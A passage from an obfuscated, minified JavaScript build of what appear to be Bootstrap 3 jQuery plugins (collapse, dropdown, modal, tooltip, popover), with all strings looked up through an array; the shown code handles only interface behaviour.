e=t[_x33225[601]](_x33225[1219]);if(this[_x33225[1148]][_x33225[85]](e),!e[_x33225[609]]()){var i=this[_x33225[1210]]();this[_x33225[1148]][i](this[_x33225[1148]][i]())[0][_x33225[228]],this[_x33225[1148]][_x33225[82]](_x33225[1215])[_x33225[795]](_x33225[1217])[_x33225[184]](_x33225[1216],!1),this[_x33225[1202]][_x33225[82]](_x33225[84])[_x33225[184]](_x33225[1216],!1),this[_x33225[1206]]=1;var r=function(){this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1214])[_x33225[85]](_x33225[1220]);};return t[_x33225[393]][_x33225[1131]]?void this[_x33225[1148]][i](0)[_x33225[1129]](_x33225[1130],t[_x33225[279]](r,this))[_x33225[1128]](n[_x33225[1136]]):r[_x33225[105]](this);}}},n[_x33225[233]][_x33225[257]]=function(){this[this[_x33225[1148]][_x33225[797]](_x33225[1141])?_x33225[81]:_x33225[78]]();},n[_x33225[233]][_x33225[1208]]=function(){return t(this[_x33225[678]][_x33225[878]])[_x33225[185]](_x33225[1221]+this[_x33225[678]][_x33225[878]]+_x33225[1205])[_x33225[110]](t[_x33225[279]](function(i,n){var r=t(n);this[_x33225[1209]](e(r),r);},this))[_x33225[150]]();},n[_x33225[233]][_x33225[1209]]=function(t,e){var i=t[_x33225[797]](_x33225[1141]);t[_x33225[184]](_x33225[1216],i),e[_x33225[796]](_x33225[84],!i)[_x33225[184]](_x33225[1216],i);};var r=t[_x33225[312]][_x33225[1214]];t[_x33225[312]][_x33225[1214]]=i,t[_x33225[312]][_x33225[1214]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1214]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1214]]=r,this;},t(document)[_x33225[583]](_x33225[1222],_x33225[1223],function(n){var r=t(this);r[_x33225[184]](_x33225[1138])||n[_x33225[608]]();var s=e(r),o=s[_x33225[76]](_x33225[1201]),a=o?_x33225[257]:r[_x33225[76]]();i[_x33225[105]](s,a);});}(jQuery),+function(t){'use strict';function e(e){var i=e[_x33225[184]](_x33225[1138]);i||(i=e[_x33225[184]](_x33225[22]),i=i&&/#[A-Za-z]/[_x33225[10]](i)&&i[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var n=i&&t(i);return n&&n[_x33225[13]]?n:e[_x33225[878]]();}function i(i){i&&3===i[_x33225[627]]||(t(r)[_x33225[599]](),t(s)[_x33225[110]](function(){var n=t(this),r=e(n),s={relatedTarget:this};r[_x33225[797]](_x33225[890])&&(i&&_x33225[619]==i[_x33225[17]]&&/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])&&t[_x33225[177]](r[0],i[_x33225[605]])||(r[_x33225[85]](i=t[_x33225[601]](_x33225[1224],s)),i[_x33225[609]]()||(n[_x33225[184]](_x33225[1216],_x33225[122]),r[_x33225[795]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1225],s)))));}));}function n(e){return this[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]](_x33225[1226]);n||i[_x33225[76]](_x33225[1226],n=new o(this)),_x33225[107]==typeof e&&n[e][_x33225[105]](i);});}var r=_x33225[1227],s=_x33225[1228],o=function(e){t(e)[_x33225[583]](_x33225[1229],this[_x33225[257]]);};o[_x33225[1134]]=_x33225[1135],o[_x33225[233]][_x33225[257]]=function(n){var r=t(this);if(!r[_x33225[491]](_x33225[1230])){var s=e(r),o=s[_x33225[797]](_x33225[890]);if(i(),!o){_x33225[1179]in document[_x33225[214]]&&!s[_x33225[1016]](_x33225[1231])[_x33225[13]]&&t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1233])[_x33225[1232]](t(this))[_x33225[583]](_x33225[619],i);var a={relatedTarget:this};if(s[_x33225[85]](n=t[_x33225[601]](_x33225[1234],a)),n[_x33225[609]]())return;r[_x33225[85]](_x33225[642])[_x33225[184]](_x33225[1216],_x33225[121]),s[_x33225[796]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1235],a));}return!1;}},o[_x33225[233]][_x33225[1178]]=function(i){if(/(38|40|27|32)/[_x33225[10]](i[_x33225[627]])&&!/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])){var n=t(this);if(i[_x33225[608]](),i[_x33225[617]](),!n[_x33225[491]](_x33225[1230])){var r=e(n),o=r[_x33225[797]](_x33225[890]);if(!o&&27!=i[_x33225[627]]||o&&27==i[_x33225[627]])return 27==i[_x33225[627]]&&r[_x33225[185]](s)[_x33225[85]](_x33225[642]),n[_x33225[85]](_x33225[619]);var a=_x33225[1236],l=r[_x33225[185]](_x33225[1237]+a);if(l[_x33225[13]]){var c=l[_x33225[498]](i[_x33225[605]]);38==i[_x33225[627]]&&c>0&&c--,40==i[_x33225[627]]&&c<l[_x33225[13]]-1&&c++,~c||(c=0),l[_x33225[205]](c)[_x33225[85]](_x33225[642]);}}}};var a=t[_x33225[312]][_x33225[1238]];t[_x33225[312]][_x33225[1238]]=n,t[_x33225[312]][_x33225[1238]][_x33225[1144]]=o,t[_x33225[312]][_x33225[1238]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1238]]=a,this;},t(document)[_x33225[583]](_x33225[1239],i)[_x33225[583]](_x33225[1239],_x33225[1240],function(t){t[_x33225[617]]();})[_x33225[583]](_x33225[1239],s,o[_x33225[233]][_x33225[257]])[_x33225[583]](_x33225[1241],s,o[_x33225[233]][_x33225[1178]])[_x33225[583]](_x33225[1241],_x33225[1237],o[_x33225[233]][_x33225[1178]]);}(jQuery),+function(t){'use strict';function e(e,n){return this[_x33225[110]](function(){var r=t(this),s=r[_x33225[76]](_x33225[1242]),o=t[_x33225[132]]({},i[_x33225[1149]],r[_x33225[76]](),_x33225[95]==typeof e&&e);s||r[_x33225[76]](_x33225[1242],s=new i(this,o)),_x33225[107]==typeof e?s[e](n):o[_x33225[78]]&&s[_x33225[78]](n);});}var i=function(e,i){this[_x33225[678]]=i,this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1148]]=t(e),this[_x33225[1244]]=this[_x33225[1148]][_x33225[185]](_x33225[1245]),this[_x33225[1246]]=null,this[_x33225[1247]]=null,this[_x33225[1248]]=null,this[_x33225[1249]]=0,this[_x33225[1250]]=!1,this[_x33225[678]][_x33225[1251]]&&this[_x33225[1148]][_x33225[185]](_x33225[1252])[_x33225[8]](this[_x33225[678]][_x33225[1251]],t[_x33225[279]](function(){this[_x33225[1148]][_x33225[85]](_x33225[1253]);},this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=300,i[_x33225[1254]]=150,i[_x33225[1149]]={backdrop:!0,keyboard:!0,show:!0},i[_x33225[233]][_x33225[257]]=function(t){return this[_x33225[1247]]?this[_x33225[81]]():this[_x33225[78]](t);},i[_x33225[233]][_x33225[78]]=function(e){var n=this,r=t[_x33225[601]](_x33225[1255],{relatedTarget:e});this[_x33225[1148]][_x33225[85]](r),this[_x33225[1247]]||r[_x33225[609]]()||(this[_x33225[1247]]=!0,this[_x33225[1256]](),this[_x33225[1257]](),this[_x33225[1243]][_x33225[82]](_x33225[1258]),this[_x33225[1259]](),this[_x33225[1260]](),this[_x33225[1148]][_x33225[583]](_x33225[1261],_x33225[1262],t[_x33225[279]](this[_x33225[81]],this)),this[_x33225[1244]][_x33225[583]](_x33225[1263],function(){n[_x33225[1148]][_x33225[1129]](_x33225[1264],function(e){t(e[_x33225[605]])[_x33225[491]](n[_x33225[1148]])&&(n[_x33225[1250]]=!0);});}),this[_x33225[1265]](function(){var r=t[_x33225[393]][_x33225[1131]]&&n[_x33225[1148]][_x33225[797]](_x33225[1142]);n[_x33225[1148]][_x33225[878]]()[_x33225[13]]||n[_x33225[1148]][_x33225[209]](n[_x33225[1243]]),n[_x33225[1148]][_x33225[78]]()[_x33225[638]](0),n[_x33225[1266]](),r&&n[_x33225[1148]][0][_x33225[227]],n[_x33225[1148]][_x33225[82]](_x33225[1141]),n[_x33225[1267]]();var s=t[_x33225[601]](_x33225[1268],{relatedTarget:e});r?n[_x33225[1244]][_x33225[1129]](_x33225[1130],function(){n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);})[_x33225[1128]](i[_x33225[1136]]):n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);}));},i[_x33225[233]][_x33225[81]]=function(e){e&&e[_x33225[608]](),e=t[_x33225[601]](_x33225[1269]),this[_x33225[1148]][_x33225[85]](e),this[_x33225[1247]]&&!e[_x33225[609]]()&&(this[_x33225[1247]]=!1,this[_x33225[1259]](),this[_x33225[1260]](),t(document)[_x33225[180]](_x33225[1270]),this[_x33225[1148]][_x33225[795]](_x33225[1141])[_x33225[180]](_x33225[1261])[_x33225[180]](_x33225[1264]),this[_x33225[1244]][_x33225[180]](_x33225[1263]),t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](this[_x33225[1271]],this))[_x33225[1128]](i[_x33225[1136]]):this[_x33225[1271]]());},i[_x33225[233]][_x33225[1267]]=function(){t(document)[_x33225[180]](_x33225[1270])[_x33225[583]](_x33225[1270],t[_x33225[279]](function(t){document===t[_x33225[605]]||this[_x33225[1148]][0]===t[_x33225[605]]||this[_x33225[1148]][_x33225[507]](t[_x33225[605]])[_x33225[13]]||this[_x33225[1148]][_x33225[85]](_x33225[642]);},this));},i[_x33225[233]][_x33225[1259]]=function(){this[_x33225[1247]]&&this[_x33225[678]][_x33225[1176]]?this[_x33225[1148]][_x33225[583]](_x33225[1272],t[_x33225[279]](function(t){27==t[_x33225[627]]&&this[_x33225[81]]();},this)):this[_x33225[1247]]||this[_x33225[1148]][_x33225[180]](_x33225[1272]);},i[_x33225[233]][_x33225[1260]]=function(){this[_x33225[1247]]?t(window)[_x33225[583]](_x33225[1273],t[_x33225[279]](this[_x33225[1274]],this)):t(window)[_x33225[180]](_x33225[1273]);},i[_x33225[233]][_x33225[1271]]=function(){var t=this;this[_x33225[1148]][_x33225[81]](),this[_x33225[1265]](function(){t[_x33225[1243]][_x33225[795]](_x33225[1258]),t[_x33225[1275]](),t[_x33225[1276]](),t[_x33225[1148]][_x33225[85]](_x33225[1277]);});},i[_x33225[233]][_x33225[1278]]=function(){this[_x33225[1246]]&&this[_x33225[1246]][_x33225[599]](),this[_x33225[1246]]=null;},i[_x33225[233]][_x33225[1265]]=function(e){var n=this,r=this[_x33225[1148]][_x33225[797]](_x33225[1142])?_x33225[1142]:_x33225[29];if(this[_x33225[1247]]&&this[_x33225[678]][_x33225[1265]]){var s=t[_x33225[393]][_x33225[1131]]&&r;if(this[_x33225[1246]]=t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1279]+r)[_x33225[209]](this[_x33225[1243]]),this[_x33225[1148]][_x33225[583]](_x33225[1261],t[_x33225[279]](function(t){return this[_x33225[1250]]?void(this[_x33225[1250]]=!1):void(t[_x33225[605]]===t[_x33225[614]]&&(_x33225[915]==this[_x33225[678]][_x33225[1265]]?this[_x33225[1148]][0][_x33225[642]]():this[_x33225[81]]()));},this)),s&&this[_x33225[1246]][0][_x33225[227]],this[_x33225[1246]][_x33225[82]](_x33225[1141]),!e)return;s?this[_x33225[1246]][_x33225[1129]](_x33225[1130],e)[_x33225[1128]](i[_x33225[1254]]):e();}else if(!this[_x33225[1247]]&&this[_x33225[1246]]){this[_x33225[1246]][_x33225[795]](_x33225[1141]);var o=function(){n[_x33225[1278]](),e&&e();};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1246]][_x33225[1129]](_x33225[1130],o)[_x33225[1128]](i[_x33225[1254]]):o();}else e&&e();},i[_x33225[233]][_x33225[1274]]=function(){this[_x33225[1266]]();},i[_x33225[233]][_x33225[1266]]=function(){var t=this[_x33225[1148]][0][_x33225[773]]>document[_x33225[214]][_x33225[1280]];this[_x33225[1148]][_x33225[142]]({paddingLeft:!this[_x33225[1281]]&&t?this[_x33225[1249]]:_x33225[29],paddingRight:this[_x33225[1281]]&&!t?this[_x33225[1249]]:_x33225[29]});},i[_x33225[233]][_x33225[1275]]=function(){this[_x33225[1148]][_x33225[142]]({paddingLeft:_x33225[29],paddingRight:_x33225[29]});},i[_x33225[233]][_x33225[1256]]=function(){var t=window[_x33225[1282]];if(!t){var e=document[_x33225[214]][_x33225[739]]();t=e[_x33225[1193]]-Math[_x33225[58]](e[_x33225[527]]);}this[_x33225[1281]]=document[_x33225[20]][_x33225[1283]]<t,this[_x33225[1249]]=this[_x33225[1284]]();},i[_x33225[233]][_x33225[1257]]=function(){var t=parseInt(this[_x33225[1243]][_x33225[142]](_x33225[1285])||0,10);this[_x33225[1248]]=document[_x33225[20]][_x33225[147]][_x33225[1286]]||_x33225[29],this[_x33225[1281]]&&this[_x33225[1243]][_x33225[142]](_x33225[1285],t+this[_x33225[1249]]);},i[_x33225[233]][_x33225[1276]]=function(){this[_x33225[1243]][_x33225[142]](_x33225[1285],this[_x33225[1248]]);},i[_x33225[233]][_x33225[1284]]=function(){var t=document[_x33225[16]](_x33225[162]);t[_x33225[5]]=_x33225[1287],this[_x33225[1243]][_x33225[677]](t);var e=t[_x33225[227]]-t[_x33225[1283]];return this[_x33225[1243]][0][_x33225[173]](t),e;};var n=t[_x33225[312]][_x33225[1288]];t[_x33225[312]][_x33225[1288]]=e,t[_x33225[312]][_x33225[1288]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1288]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1288]]=n,this;},t(document)[_x33225[583]](_x33225[1289],_x33225[1290],function(i){var n=t(this),r=n[_x33225[184]](_x33225[22]),s=t(n[_x33225[184]](_x33225[1138])||r&&r[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29])),o=s[_x33225[76]](_x33225[1242])?_x33225[257]:t[_x33225[132]]({remote:!/#/[_x33225[10]](r)&&r},s[_x33225[76]](),n[_x33225[76]]());n[_x33225[491]](_x33225[646])&&i[_x33225[608]](),s[_x33225[1129]](_x33225[1255],function(t){t[_x33225[609]]()||s[_x33225[1129]](_x33225[1277],function(){n[_x33225[491]](_x33225[1291])&&n[_x33225[85]](_x33225[642]);});}),e[_x33225[105]](s,o,this);});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1292]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1292],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[17]]=null,this[_x33225[678]]=null,this[_x33225[1293]]=null,this[_x33225[870]]=null,this[_x33225[1294]]=null,this[_x33225[1148]]=null,this[_x33225[1295]]=null,this[_x33225[232]](_x33225[1296],t,e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[1149]]={animation:!0,placement:_x33225[397],selector:!1,template:_x33225[1297],trigger:_x33225[1298],title:_x33225[29],delay:0,html:!1,container:!1,viewport:{selector:_x33225[20],padding:0}},i[_x33225[233]][_x33225[232]]=function(e,i,n){if(this[_x33225[1293]]=!0,this[_x33225[17]]=e,this[_x33225[1148]]=t(i),this[_x33225[678]]=this[_x33225[1299]](n),this[_x33225[1300]]=this[_x33225[678]][_x33225[1301]]&&t(t[_x33225[103]](this[_x33225[678]][_x33225[1301]])?this[_x33225[678]][_x33225[1301]][_x33225[105]](this,this[_x33225[1148]]):this[_x33225[678]][_x33225[1301]][_x33225[481]]||this[_x33225[678]][_x33225[1301]]),this[_x33225[1295]]={click:!1,hover:!1,focus:!1},this[_x33225[1148]][0]instanceof document[_x33225[6]]&&!this[_x33225[678]][_x33225[481]])throw new Error(_x33225[1302]+this[_x33225[17]]+_x33225[1303]);for(var r=this[_x33225[678]][_x33225[85]][_x33225[137]](_x33225[28]),s=r[_x33225[13]];s--;){var o=r[s];if(_x33225[619]==o)this[_x33225[1148]][_x33225[583]](_x33225[1304]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[257]],this));else if(_x33225[1305]!=o){var a=_x33225[993]==o?_x33225[801]:_x33225[643],l=_x33225[993]==o?_x33225[800]:_x33225[645];this[_x33225[1148]][_x33225[583]](a+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1306]],this)),this[_x33225[1148]][_x33225[583]](l+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1307]],this));}}this[_x33225[678]][_x33225[481]]?this[_x33225[1308]]=t[_x33225[132]]({},this[_x33225[678]],{trigger:_x33225[1305],selector:_x33225[29]}):this[_x33225[1309]]();},i[_x33225[233]][_x33225[1310]]=function(){return i[_x33225[1149]];},i[_x33225[233]][_x33225[1299]]=function(e){return e=t[_x33225[132]]({},this[_x33225[1310]](),this[_x33225[1148]][_x33225[76]](),e),e[_x33225[759]]&&_x33225[102]==typeof e[_x33225[759]]&&(e[_x33225[759]]={show:e[_x33225[759]],hide:e[_x33225[759]]}),e;},i[_x33225[233]][_x33225[1311]]=function(){var e={},i=this[_x33225[1310]]();return this[_x33225[1308]]&&t[_x33225[110]](this[_x33225[1308]],function(t,n){i[t]!=n&&(e[t]=n);}),e;},i[_x33225[233]][_x33225[1306]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);return i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof t[_x33225[601]]&&(i[_x33225[1295]][_x33225[643]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!0),i[_x33225[1313]]()[_x33225[797]](_x33225[1141])||_x33225[1141]==i[_x33225[1294]]?void(i[_x33225[1294]]=_x33225[1141]):(clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1141],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[78]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1141]==i[_x33225[1294]]&&i[_x33225[78]]();},i[_x33225[678]][_x33225[759]][_x33225[78]])):i[_x33225[78]]());},i[_x33225[233]][_x33225[1314]]=function(){for(var t in this[_x33225[1295]])if(this[_x33225[1295]][t])return!0;return!1;},i[_x33225[233]][_x33225[1307]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);if(i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof t[_x33225[601]]&&(i[_x33225[1295]][_x33225[645]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!1),!i[_x33225[1314]]())return clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1315],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[81]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1315]==i[_x33225[1294]]&&i[_x33225[81]]();},i[_x33225[678]][_x33225[759]][_x33225[81]])):i[_x33225[81]]();},i[_x33225[233]][_x33225[78]]=function(){var e=t[_x33225[601]](_x33225[1316]+this[_x33225[17]]);if(this[_x33225[854]]()&&this[_x33225[1293]]){this[_x33225[1148]][_x33225[85]](e);var n=t[_x33225[177]](this[_x33225[1148]][0][_x33225[178]][_x33225[214]],this[_x33225[1148]][0]);if(e[_x33225[609]]()||!n)return;var r=this,s=this[_x33225[1313]](),o=this[_x33225[1317]](this[_x33225[17]]);this[_x33225[1318]](),s[_x33225[184]](_x33225[331],o),this[_x33225[1148]][_x33225[184]](_x33225[1319],o),this[_x33225[678]][_x33225[1320]]&&s[_x33225[82]](_x33225[1142]);var a=_x33225[99]==typeof this[_x33225[678]][_x33225[1321]]?this[_x33225[678]][_x33225[1321]][_x33225[105]](this,s[0],this[_x33225[1148]][0]):this[_x33225[678]][_x33225[1321]],l=/\s?auto?\s?/i,c=l[_x33225[10]](a);c&&(a=a[_x33225[71]](l,_x33225[29])||_x33225[397]),s[_x33225[211]]()[_x33225[142]]({top:0,left:0,display:_x33225[684]})[_x33225[82]](a)[_x33225[76]](_x33225[1312]+this[_x33225[17]],this),this[_x33225[678]][_x33225[1322]]?s[_x33225[209]](this[_x33225[678]][_x33225[1322]]):s[_x33225[1232]](this[_x33225[1148]]),this[_x33225[1148]][_x33225[85]](_x33225[1323]+this[_x33225[17]]);var u=this[_x33225[1324]](),h=s[0][_x33225[227]],d=s[0][_x33225[228]];if(c){var p=a,f=this[_x33225[1324]](this[_x33225[1300]]);a=_x33225[1325]==a&&u[_x33225[1325]]+d>f[_x33225[1325]]?_x33225[397]:_x33225[397]==a&&u[_x33225[397]]-d<f[_x33225[397]]?_x33225[1325]:_x33225[1193]==a&&u[_x33225[1193]]+h>f[_x33225[87]]?_x33225[527]:_x33225[527]==a&&u[_x33225[527]]-h<f[_x33225[527]]?_x33225[1193]:a,s[_x33225[795]](p)[_x33225[82]](a);}var g=this[_x33225[1326]](a,u,h,d);this[_x33225[1327]](g,a);var m=function(){var t=r[_x33225[1294]];r[_x33225[1148]][_x33225[85]](_x33225[1328]+r[_x33225[17]]),r[_x33225[1294]]=null,_x33225[1315]==t&&r[_x33225[1307]](r);};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1329]][_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],m)[_x33225[1128]](i[_x33225[1136]]):m();}},i[_x33225[233]][_x33225[1327]]=function(e,i){var n=this[_x33225[1313]](),r=n[0][_x33225[227]],s=n[0][_x33225[228]],o=parseInt(n[_x33225[142]](_x33225[1330]),10),a=parseInt(n[_x33225[142]](_x33225[1331]),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e[_x33225[397]]+=o,e[_x33225[527]]+=a,t[_x33225[913]][_x33225[918]](n[0],t[_x33225[132]]({using:function(t){n[_x33225[142]]({top:Math[_x33225[57]](t[_x33225[397]]),left:Math[_x33225[57]](t[_x33225[527]])});}},e),0),n[_x33225[82]](_x33225[1141]);var l=n[0][_x33225[227]],c=n[0][_x33225[228]];_x33225[397]==i&&c!=s&&(e[_x33225[397]]=e[_x33225[397]]+s-c);var u=this[_x33225[1332]](i,e,l,c);u[_x33225[527]]?e[_x33225[527]]+=u[_x33225[527]]:e[_x33225[397]]+=u[_x33225[397]];var h=/top|bottom/[_x33225[10]](i),d=h?2*u[_x33225[527]]-r+l:2*u[_x33225[397]]-s+c,p=h?_x33225[227]:_x33225[228];n[_x33225[913]](e),this[_x33225[1333]](d,n[0][p],h);},i[_x33225[233]][_x33225[1333]]=function(t,e,i){this[_x33225[1334]]()[_x33225[142]](i?_x33225[527]:_x33225[397],50*(1-t/e)+_x33225[37])[_x33225[142]](i?_x33225[397]:_x33225[527],_x33225[29]);},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]]();t[_x33225[185]](_x33225[1336])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[795]](_x33225[1337]);},i[_x33225[233]][_x33225[81]]=function(e){function n(){_x33225[1141]!=r[_x33225[1294]]&&s[_x33225[211]](),r[_x33225[1148]]&&r[_x33225[1148]][_x33225[774]](_x33225[1319])[_x33225[85]](_x33225[1338]+r[_x33225[17]]),e&&e();}var r=this,s=t(this[_x33225[1329]]),o=t[_x33225[601]](_x33225[1339]+this[_x33225[17]]);if(this[_x33225[1148]][_x33225[85]](o),!o[_x33225[609]]())return s[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&s[_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],n)[_x33225[1128]](i[_x33225[1136]]):n(),this[_x33225[1294]]=null,this;},i[_x33225[233]][_x33225[1309]]=function(){var t=this[_x33225[1148]];(t[_x33225[184]](_x33225[1340])||_x33225[107]!=typeof t[_x33225[184]](_x33225[1341]))&&t[_x33225[184]](_x33225[1341],t[_x33225[184]](_x33225[1340])||_x33225[29])[_x33225[184]](_x33225[1340],_x33225[29]);},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]();},i[_x33225[233]][_x33225[1324]]=function(e){e=e||this[_x33225[1148]];var i=e[0],n=_x33225[1342]==i[_x33225[1182]],r=i[_x33225[739]]();null==r[_x33225[87]]&&(r=t[_x33225[132]]({},r,{width:r[_x33225[1193]]-r[_x33225[527]],height:r[_x33225[1325]]-r[_x33225[397]]}));var s=window[_x33225[1343]]&&i instanceof window[_x33225[1343]],o=n?{top:0,left:0}:s?null:e[_x33225[913]](),a={scroll:n?document[_x33225[214]][_x33225[638]]||document[_x33225[20]][_x33225[638]]:e[_x33225[638]]()},l=n?{width:t(window)[_x33225[87]](),height:t(window)[_x33225[246]]()}:null;return t[_x33225[132]]({},r,a,l,o);},i[_x33225[233]][_x33225[1326]]=function(t,e,i,n){return _x33225[1325]==t?{top:e[_x33225[397]]+e[_x33225[246]],left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[397]==t?{top:e[_x33225[397]]-n,left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[527]==t?{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]-i}:{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]+e[_x33225[87]]};},i[_x33225[233]][_x33225[1332]]=function(t,e,i,n){var r={top:0,left:0};if(!this[_x33225[1300]])return r;var s=this[_x33225[678]][_x33225[1301]]&&this[_x33225[678]][_x33225[1301]][_x33225[225]]||0,o=this[_x33225[1324]](this[_x33225[1300]]);if(/right|left/[_x33225[10]](t)){var a=e[_x33225[397]]-s-o[_x33225[930]],l=e[_x33225[397]]+s-o[_x33225[930]]+n;a<o[_x33225[397]]?r[_x33225[397]]=o[_x33225[397]]-a:l>o[_x33225[397]]+o[_x33225[246]]&&(r[_x33225[397]]=o[_x33225[397]]+o[_x33225[246]]-l);}else{var c=e[_x33225[527]]-s,u=e[_x33225[527]]+s+i;c<o[_x33225[527]]?r[_x33225[527]]=o[_x33225[527]]-c:u>o[_x33225[1193]]&&(r[_x33225[527]]=o[_x33225[527]]+o[_x33225[87]]-u);}return r;},i[_x33225[233]][_x33225[1335]]=function(){var t,e=this[_x33225[1148]],i=this[_x33225[678]];return t=e[_x33225[184]](_x33225[1341])||(_x33225[99]==typeof i[_x33225[1340]]?i[_x33225[1340]][_x33225[105]](e[0]):i[_x33225[1340]]);},i[_x33225[233]][_x33225[1317]]=function(t){do t+=~~(1000000*Math[_x33225[321]]());while(document[_x33225[330]](t));return t;},i[_x33225[233]][_x33225[1313]]=function(){if(!this[_x33225[1329]]&&(this[_x33225[1329]]=t(this[_x33225[678]][_x33225[1344]]),1!=this[_x33225[1329]][_x33225[13]]))throw new Error(this[_x33225[17]]+_x33225[1345]);return this[_x33225[1329]];},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1347]);},i[_x33225[233]][_x33225[1348]]=function(){this[_x33225[1293]]=!0;},i[_x33225[233]][_x33225[508]]=function(){this[_x33225[1293]]=!1;},i[_x33225[233]][_x33225[1349]]=function(){this[_x33225[1293]]=!this[_x33225[1293]];},i[_x33225[233]][_x33225[257]]=function(e){var i=this;e&&(i=t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]),i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i))),e?(i[_x33225[1295]][_x33225[619]]=!i[_x33225[1295]][_x33225[619]],i[_x33225[1314]]()?i[_x33225[1306]](i):i[_x33225[1307]](i)):i[_x33225[1313]]()[_x33225[797]](_x33225[1141])?i[_x33225[1307]](i):i[_x33225[1306]](i);},i[_x33225[233]][_x33225[1350]]=function(){var t=this;clearTimeout(this[_x33225[870]]),this[_x33225[81]](function(){t[_x33225[1148]][_x33225[180]](_x33225[73]+t[_x33225[17]])[_x33225[535]](_x33225[1312]+t[_x33225[17]]),t[_x33225[1329]]&&t[_x33225[1329]][_x33225[211]](),t[_x33225[1329]]=null,t[_x33225[1346]]=null,t[_x33225[1300]]=null,t[_x33225[1148]]=null;});};var n=t[_x33225[312]][_x33225[1296]];t[_x33225[312]][_x33225[1296]]=e,t[_x33225[312]][_x33225[1296]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1296]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1296]]=n,this;};}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1351]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1351],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[232]](_x33225[1352],t,e);};if(!t[_x33225[312]][_x33225[1296]])throw new Error(_x33225[1353]);i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[1149]],{placement:_x33225[1193],trigger:_x33225[619],content:_x33225[29],template:_x33225[1354]}),i[_x33225[233]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[233]]),i[_x33225[233]][_x33225[6]]=i,i[_x33225[233]][_x33225[1310]]=function(){return 